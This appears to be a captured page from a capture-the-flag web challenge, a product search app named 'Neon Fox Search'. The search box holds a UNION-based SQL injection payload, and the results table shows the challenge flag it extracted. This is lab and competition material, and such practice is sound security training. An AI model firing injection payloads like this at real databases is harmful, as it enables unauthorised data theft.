 🦊 Neon Fox Search
Find products across the galaxy. (Totally safe... right?)
%' UNION SELECT id, flag, null FROM flags --
Search
ID Name Price
1 GCTF25{Po576R3S_$q!_INj3Ct!ON_!!!!!!!!!!!!!!_b8fa018f3400} None